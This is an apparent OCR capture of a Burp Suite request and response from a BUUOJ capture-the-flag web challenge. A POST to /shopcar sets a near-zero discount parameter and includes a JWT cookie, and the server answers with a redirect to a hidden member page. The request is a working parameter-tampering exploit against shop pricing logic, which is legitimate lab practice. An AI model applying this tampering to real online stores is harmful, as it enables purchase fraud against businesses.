 Request
Pretty Raw Hex \n
1 POST /shopcar HTTP/1.1
2 Host:
ebd1fe0a-d317-408d-903e-214bff5371c1.node5.buuoj.cn:81
3 Content-Length: 118
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://ebd1fe0a-d317-408d-903e-214bff5371c1.node5.buuoj.
cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer:
http://ebd1fe0a-d317-408d-903e-214bff5371c1.node5.buuoj.
cn:81/shopcar
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: _xsrf=
2|c171af4b|44f56ae1aecb99532a0ef359a11f676b|1709185970;
JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im5
hY2wifQ.BfCSpNIjRQaveiRBYwp3RdcPK-siS5sZVVk04lPJ37I;
commodity_id=
"2|1:0|10:1709186828|12:commodity_id|8:MTYyNA==|ba099d9a
17206d1a67881564e117c8abf52e67a6a61e8651022f43cabae41eb5
"
14 Connection: close
15
16 _xsrf=
2%7C22b5ac33%7Ca73169994d0f9a2bc9caf02142db6413%7C170918
5970&id=1624&price=1145141919.0&discount=0.0000000000001
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Thu, 29 Feb 2024 06:07:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 Location: /b1g_m4mber
8 Cache-Control: no-cache
9
10